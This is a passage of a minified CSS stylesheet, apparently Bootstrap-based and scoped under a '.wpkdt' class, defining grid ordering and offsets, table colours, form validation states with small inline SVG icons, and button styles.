.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.wpkdt .order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.wpkdt .order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.wpkdt .order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.wpkdt .order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.wpkdt .order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.wpkdt .order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.wpkdt .order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.wpkdt .order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.wpkdt .order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.wpkdt .order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.wpkdt .offset-lg-0{margin-left:0}.wpkdt .offset-lg-1{margin-left:8.33333%}.wpkdt .offset-lg-2{margin-left:16.66667%}.wpkdt .offset-lg-3{margin-left:25%}.wpkdt .offset-lg-4{margin-left:33.33333%}.wpkdt .offset-lg-5{margin-left:41.66667%}.wpkdt .offset-lg-6{margin-left:50%}.wpkdt .offset-lg-7{margin-left:58.33333%}.wpkdt .offset-lg-8{margin-left:66.66667%}.wpkdt .offset-lg-9{margin-left:75%}.wpkdt .offset-lg-10{margin-left:83.33333%}.wpkdt .offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.wpkdt .col-xl{-ms-flex-preferred-size:0;flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.wpkdt .row-cols-xl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.wpkdt .row-cols-xl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wpkdt .row-cols-xl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wpkdt .row-cols-xl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wpkdt .row-cols-xl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.wpkdt .row-cols-xl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wpkdt .col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.wpkdt .col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.wpkdt .col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.wpkdt .col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.wpkdt .col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.wpkdt .col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.wpkdt .col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.wpkdt .col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.wpkdt .col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.wpkdt .col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.wpkdt .col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.wpkdt .col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.wpkdt .col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.wpkdt .order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.wpkdt .order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.wpkdt .order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.wpkdt .order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.wpkdt .order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.wpkdt .order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.wpkdt .order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.wpkdt .order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.wpkdt .order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.wpkdt .order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.wpkdt .order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.wpkdt .order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.wpkdt .order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.wpkdt .order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.wpkdt .order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.wpkdt .offset-xl-0{margin-left:0}.wpkdt .offset-xl-1{margin-left:8.33333%}.wpkdt .offset-xl-2{margin-left:16.66667%}.wpkdt .offset-xl-3{margin-left:25%}.wpkdt .offset-xl-4{margin-left:33.33333%}.wpkdt .offset-xl-5{margin-left:41.66667%}.wpkdt .offset-xl-6{margin-left:50%}.wpkdt .offset-xl-7{margin-left:58.33333%}.wpkdt .offset-xl-8{margin-left:66.66667%}.wpkdt .offset-xl-9{margin-left:75%}.wpkdt .offset-xl-10{margin-left:83.33333%}.wpkdt .offset-xl-11{margin-left:91.66667%}}.wpkdt .table{width:100%;margin-bottom:1rem;color:#212529}.wpkdt .table td,.wpkdt .table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.wpkdt .table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.wpkdt .table tbody+tbody{border-top:2px solid #dee2e6}.wpkdt .table-sm td,.wpkdt .table-sm th{padding:.3rem}.wpkdt .table-bordered,.wpkdt .table-bordered td,.wpkdt .table-bordered th{border:1px solid #dee2e6}.wpkdt .table-bordered thead td,.wpkdt .table-bordered thead th{border-bottom-width:2px}.wpkdt .table-borderless tbody+tbody,.wpkdt .table-borderless td,.wpkdt .table-borderless th,.wpkdt .table-borderless thead th{border:0}.wpkdt .table-striped tbody tr:nth-of-type(odd){background-color:rgba(10,10,10,.05)}.wpkdt .table-hover tbody tr:hover{color:#212529;background-color:rgba(10,10,10,.075)}.wpkdt .table-primary,.wpkdt .table-primary>td,.wpkdt .table-primary>th{background-color:#b8daff}.wpkdt .table-primary tbody+tbody,.wpkdt .table-primary td,.wpkdt .table-primary th,.wpkdt .table-primary thead th{border-color:#7abaff}.wpkdt .table-hover .table-primary:hover,.wpkdt .table-hover .table-primary:hover>td,.wpkdt .table-hover .table-primary:hover>th{background-color:#9fcdff}.wpkdt .table-secondary,.wpkdt .table-secondary>td,.wpkdt .table-secondary>th{background-color:#d6d8db}.wpkdt .table-secondary tbody+tbody,.wpkdt .table-secondary td,.wpkdt .table-secondary th,.wpkdt .table-secondary thead th{border-color:#b3b7bb}.wpkdt .table-hover .table-secondary:hover,.wpkdt .table-hover .table-secondary:hover>td,.wpkdt .table-hover .table-secondary:hover>th{background-color:#c8cbcf}.wpkdt .table-success,.wpkdt .table-success>td,.wpkdt .table-success>th{background-color:#c3e6cb}.wpkdt .table-success tbody+tbody,.wpkdt .table-success td,.wpkdt .table-success th,.wpkdt .table-success thead th{border-color:#8fd19e}.wpkdt .table-hover .table-success:hover,.wpkdt .table-hover .table-success:hover>td,.wpkdt .table-hover .table-success:hover>th{background-color:#b1dfbb}.wpkdt .table-info,.wpkdt .table-info>td,.wpkdt .table-info>th{background-color:#bee5eb}.wpkdt .table-info tbody+tbody,.wpkdt .table-info td,.wpkdt .table-info th,.wpkdt .table-info thead th{border-color:#86cfda}.wpkdt .table-hover .table-info:hover,.wpkdt .table-hover .table-info:hover>td,.wpkdt .table-hover .table-info:hover>th{background-color:#abdde5}.wpkdt .table-warning,.wpkdt .table-warning>td,.wpkdt .table-warning>th{background-color:#ffeeba}.wpkdt .table-warning tbody+tbody,.wpkdt .table-warning td,.wpkdt .table-warning th,.wpkdt .table-warning thead th{border-color:#ffdf7e}.wpkdt .table-hover .table-warning:hover,.wpkdt .table-hover .table-warning:hover>td,.wpkdt .table-hover .table-warning:hover>th{background-color:#ffe8a1}.wpkdt .table-danger,.wpkdt .table-danger>td,.wpkdt .table-danger>th{background-color:#f5c6cb}.wpkdt .table-danger tbody+tbody,.wpkdt .table-danger td,.wpkdt .table-danger th,.wpkdt .table-danger thead th{border-color:#ed969e}.wpkdt .table-hover .table-danger:hover,.wpkdt .table-hover .table-danger:hover>td,.wpkdt .table-hover .table-danger:hover>th{background-color:#f1b0b7}.wpkdt .table-light,.wpkdt .table-light>td,.wpkdt .table-light>th{background-color:#fcfcfc}.wpkdt .table-light tbody+tbody,.wpkdt .table-light td,.wpkdt .table-light th,.wpkdt .table-light thead th{border-color:#fafafa}.wpkdt .table-hover .table-light:hover,.wpkdt .table-hover .table-light:hover>td,.wpkdt .table-hover .table-light:hover>th{background-color:#efefef}.wpkdt .table-dark,.wpkdt .table-dark>td,.wpkdt .table-dark>th{background-color:#c7c7c7}.wpkdt .table-dark tbody+tbody,.wpkdt .table-dark td,.wpkdt .table-dark th,.wpkdt .table-dark thead th{border-color:#969696}.wpkdt .table-hover .table-dark:hover,.wpkdt .table-hover .table-dark:hover>td,.wpkdt .table-hover .table-dark:hover>th{background-color:#bababa}.wpkdt .table-active,.wpkdt .table-active>td,.wpkdt .table-active>th{background-color:rgba(10,10,10,.075)}.wpkdt .table-hover .table-active:hover,.wpkdt .table-hover .table-active:hover>td,.wpkdt .table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.wpkdt .table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.wpkdt .table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.wpkdt .table-dark{color:#fff;background-color:#343a40}.wpkdt .table-dark td,.wpkdt .table-dark th,.wpkdt .table-dark thead th{border-color:#454d55}.wpkdt .table-dark.table-bordered{border:0}.wpkdt .table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.wpkdt .table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.wpkdt .table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.wpkdt .table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.wpkdt .table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.wpkdt .table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.wpkdt .table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.wpkdt .table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.wpkdt .table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.wpkdt .table-responsive-xl>.table-bordered{border:0}}.wpkdt .table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.wpkdt .table-responsive>.table-bordered{border:0}.wpkdt .form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.wpkdt .form-control{-webkit-transition:none;transition:none}}.wpkdt .form-control::-ms-expand{background-color:transparent;border:0}.wpkdt .form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.wpkdt .form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.25);box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.wpkdt .form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.wpkdt .form-control::-moz-placeholder{color:#6c757d;opacity:1}.wpkdt .form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.wpkdt .form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.wpkdt .form-control::placeholder{color:#6c757d;opacity:1}.wpkdt .form-control:disabled,.wpkdt .form-control[readonly]{background-color:#e9ecef;opacity:1}.wpkdt input[type=date].form-control,.wpkdt input[type=datetime-local].form-control,.wpkdt input[type=month].form-control,.wpkdt input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}.wpkdt select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.wpkdt .form-control-file,.wpkdt .form-control-range{display:block;width:100%}.wpkdt .col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.wpkdt .col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.wpkdt .col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.wpkdt .form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.wpkdt .form-control-plaintext.form-control-lg,.wpkdt .form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.wpkdt .form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.wpkdt .form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.wpkdt select.form-control[multiple],.wpkdt select.form-control[size],.wpkdt textarea.form-control{height:auto}.wpkdt .form-group{margin-bottom:1rem}.wpkdt .form-text{display:block;margin-top:.25rem}.wpkdt .form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.wpkdt .form-row>.col,.wpkdt .form-row>[class*=col-]{padding-right:5px;padding-left:5px}.wpkdt .form-check{position:relative;display:block;padding-left:1.25rem}.wpkdt .form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.wpkdt .form-check-input:disabled~.form-check-label,.wpkdt .form-check-input[disabled]~.form-check-label{color:#6c757d}.wpkdt .form-check-label{margin-bottom:0}.wpkdt .form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.wpkdt .form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.wpkdt .valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.wpkdt .valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.was-validated .wpkdt:valid~.valid-feedback,.was-validated .wpkdt:valid~.valid-tooltip,.wpkdt.is-valid~.valid-feedback,.wpkdt.is-valid~.valid-tooltip{display:block}.was-validated .wpkdt .form-control:valid,.wpkdt .form-control.is-valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .wpkdt .form-control:valid:focus,.wpkdt .form-control.is-valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.25);box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated .wpkdt textarea.form-control:valid,.wpkdt textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.was-validated .wpkdt .custom-select:valid,.wpkdt .custom-select.is-valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .wpkdt .custom-select:valid:focus,.wpkdt .custom-select.is-valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.25);box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated .wpkdt .form-check-input:valid~.form-check-label,.wpkdt .form-check-input.is-valid~.form-check-label{color:#28a745}.was-validated .wpkdt .form-check-input:valid~.valid-feedback,.was-validated .wpkdt .form-check-input:valid~.valid-tooltip,.wpkdt .form-check-input.is-valid~.valid-feedback,.wpkdt .form-check-input.is-valid~.valid-tooltip{display:block}.was-validated .wpkdt .custom-control-input:valid~.custom-control-label,.wpkdt .custom-control-input.is-valid~.custom-control-label{color:#28a745}.was-validated .wpkdt .custom-control-input:valid~.custom-control-label:before,.wpkdt .custom-control-input.is-valid~.custom-control-label:before{border-color:#28a745}.was-validated .wpkdt .custom-control-input:valid:checked~.custom-control-label:before,.wpkdt .custom-control-input.is-valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.was-validated .wpkdt .custom-control-input:valid:focus~.custom-control-label:before,.wpkdt .custom-control-input.is-valid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.25);box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated .wpkdt .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .wpkdt .custom-file-input:valid~.custom-file-label,.wpkdt .custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.wpkdt .custom-file-input.is-valid~.custom-file-label{border-color:#28a745}.was-validated .wpkdt .custom-file-input:valid:focus~.custom-file-label,.wpkdt .custom-file-input.is-valid:focus~.custom-file-label{border-color:#28a745;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.25);box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.wpkdt .invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.wpkdt .invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.was-validated .wpkdt:invalid~.invalid-feedback,.was-validated .wpkdt:invalid~.invalid-tooltip,.wpkdt.is-invalid~.invalid-feedback,.wpkdt.is-invalid~.invalid-tooltip{display:block}.was-validated .wpkdt .form-control:invalid,.wpkdt .form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .wpkdt .form-control:invalid:focus,.wpkdt .form-control.is-invalid:focus{border-color:#dc3545;-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.25);box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated .wpkdt textarea.form-control:invalid,.wpkdt textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.was-validated .wpkdt .custom-select:invalid,.wpkdt .custom-select.is-invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .wpkdt .custom-select:invalid:focus,.wpkdt .custom-select.is-invalid:focus{border-color:#dc3545;-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.25);box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated .wpkdt .form-check-input:invalid~.form-check-label,.wpkdt .form-check-input.is-invalid~.form-check-label{color:#dc3545}.was-validated .wpkdt .form-check-input:invalid~.invalid-feedback,.was-validated .wpkdt .form-check-input:invalid~.invalid-tooltip,.wpkdt .form-check-input.is-invalid~.invalid-feedback,.wpkdt .form-check-input.is-invalid~.invalid-tooltip{display:block}.was-validated .wpkdt .custom-control-input:invalid~.custom-control-label,.wpkdt .custom-control-input.is-invalid~.custom-control-label{color:#dc3545}.was-validated .wpkdt .custom-control-input:invalid~.custom-control-label:before,.wpkdt .custom-control-input.is-invalid~.custom-control-label:before{border-color:#dc3545}.was-validated .wpkdt .custom-control-input:invalid:checked~.custom-control-label:before,.wpkdt .custom-control-input.is-invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.was-validated .wpkdt .custom-control-input:invalid:focus~.custom-control-label:before,.wpkdt .custom-control-input.is-invalid:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.25);box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated .wpkdt .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .wpkdt .custom-file-input:invalid~.custom-file-label,.wpkdt .custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.wpkdt .custom-file-input.is-invalid~.custom-file-label{border-color:#dc3545}.was-validated .wpkdt .custom-file-input:invalid:focus~.custom-file-label,.wpkdt .custom-file-input.is-invalid:focus~.custom-file-label{border-color:#dc3545;-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,.25);box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.wpkdt .form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpkdt .form-inline .form-check{width:100%}@media (min-width:576px){.wpkdt .form-inline label{-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wpkdt .form-inline .form-group,.wpkdt .form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0}.wpkdt .form-inline .form-group{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center}.wpkdt .form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.wpkdt .form-inline .form-control-plaintext{display:inline-block}.wpkdt .form-inline .custom-select,.wpkdt .form-inline .input-group{width:auto}.wpkdt .form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.wpkdt .form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.wpkdt .form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wpkdt .form-inline .custom-control-label{margin-bottom:0}}.wpkdt .btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.wpkdt .btn{-webkit-transition:none;transition:none}}.wpkdt .btn:hover{color:#212529;text-decoration:none}.wpkdt .btn.focus,.wpkdt .btn:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,.25);box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.wpkdt .btn.disabled,.wpkdt .btn:disabled{opacity:.65}.wpkdt .btn:not(:disabled):not(.disabled){cursor:pointer}.wpkdt a.btn.disabled,.wpkdt fieldset:disabled a.btn{pointer-events:none}.wpkdt .btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.wpkdt .btn-primary.focus,.wpkdt .btn-primary:focus,.wpkdt .btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.wpkdt .btn-primary.focus,.wpkdt .btn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,143,255,.5);box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.wpkdt .btn-primary.disabled,.wpkdt .btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.show>.wpkdt .btn-primary.dropdown-toggle,.wpkdt .btn-primary:not(:disabled):not(.disabled).active,.wpkdt .btn-primary:not(:disabled):not(.disabled):active{color:#fff;background-color:#0062cc;border-color:#005cbf}.show>.wpkdt .btn-primary.dropdown-toggle:focus,.wpkdt .btn-primary:not(:disabled):not(.disabled).active:focus,.wpkdt .btn-primary:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:0 0 0 .2rem rgba(38,143,255,.5);box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.wpkdt .btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.wpkdt .btn-secondary.focus,.wpkdt .btn-secondary:focus,.wpkdt .btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.wpkdt .btn-secondary.focus,.wpkdt .btn-secondary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(130,138,145,.5);box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.wpkdt .btn-secondary.disabled,.wpkdt .btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.show>.wpkdt .btn-secondary.dropdown-toggle,.wpkdt .btn-secondary:not(:disabled):not(.disabled).active,.wpkdt .btn-secondary:not(:disabled):not(.disabled):active{color:#fff;background-color:#545b62;border-color:#4e555b}.show>.wpkdt .btn-secondary.dropdown-toggle:focus,.wpkdt .btn-secondary:not(:disabled):not(.disabled).active:focus,.wpkdt .btn-secondary:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow:0 0 0 .2rem rgba(130,138,145,.5);box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.wpkdt .btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.wpkdt .btn-success.focus,.wpkdt .btn-success:focus,.wpkdt .btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.wpkdt .btn-success.focus,.wpkdt .btn-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(72,180,97,.5);box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.wpkdt .btn-success.disabled,.wpkdt .btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.show>.wpkdt .btn-success.dropdown-toggle,.wpkdt 